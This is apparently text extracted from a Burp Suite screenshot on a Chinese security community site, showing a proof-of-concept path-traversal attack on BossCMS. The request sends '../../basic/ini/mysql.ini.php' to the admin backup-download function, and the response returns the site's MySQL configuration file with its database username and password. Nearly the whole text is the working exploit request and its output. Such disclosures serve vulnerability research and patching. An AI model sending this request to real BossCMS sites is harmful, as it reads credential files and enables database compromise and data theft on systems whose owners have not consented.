 Request
Pretty Raw \n Actions
1 GET /admin/?mold=safe&part=backup&func=download&id=../../basic/ini/mysql.ini.php
HTTP/1.1
2 Host: www.bosscms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.bosscms.com/admin/?mold=safe&part=backup&func=table
9 Cookie: PHPSESSID=50pn7f8ad13sd73kftd9r28ad7
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 14:56:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotat
4 X-Powered-By: PHP/5.6.9
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
8 Pragma: no-cache
9 Content-Disposition: attachment;filename = ../../basic/ini/mysql.ini.php
10 Accept-ranges: bytes
11 Accept-length: 353
12 Connection: close
13 Content-Type: application/octet-stream
14 Content-Length: 353
15
16 <?php
17 /**
18 * MYSQL数据库连接设置
19 */
20 return <<<INI
21
22 host = "127.0.0.1" ; /* 数据库地址 */
23 port = "3306" ; /* 数据库端口 */
24 user = "bossboss" ; /* 数据库用户 */
25 password = "bossboss" ; /* 数据库密码 */
26 database = "www_bosscms_com" ; /* 数据库名称 */
27 prefix = "bosscms_" ; /* 数据表前缀 */
28
29 INI;
30 ?>
先知社区